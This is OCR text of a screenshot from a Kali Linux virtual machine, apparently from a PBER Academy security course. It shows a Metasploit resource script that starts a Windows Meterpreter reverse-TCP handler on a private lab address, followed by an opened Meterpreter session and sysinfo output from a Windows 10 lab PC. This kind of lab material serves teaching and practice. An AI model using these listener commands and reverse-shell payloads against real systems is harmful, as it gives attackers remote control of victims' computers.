 KaliOs (Clean State) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
7:17
apktoolfix
Desktop
Listener
File Actions Edit View Help
shellter × Listener × kali@kali: ~ × kali@kali: ~ ×
[*] Processing listener.rc for ERB directives.
resource (listener.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (listener.rc)> set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
resource (listener.rc)> set LHOST 10.0.2.24
LHOST ⇒ 10.0.2.24
resource (listener.rc)> set LPORT 123
LPORT ⇒ 123
resource (listener.rc)> run
[*] Started reverse TCP handler on 10.0.2.24:123
[*] Sending stage (175686 bytes) to 10.0.2.17
[*] Meterpreter session 1 opened (10.0.2.24:123 → 10.0.2.17:50016) at 2023-10-22 07:17:05
-0400
meterpreter > sysinfo
Computer : LABPC
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : en_US
Meterpreter : x86/windows
meterpreter >
Copyright © 2023 PBER ACADEMY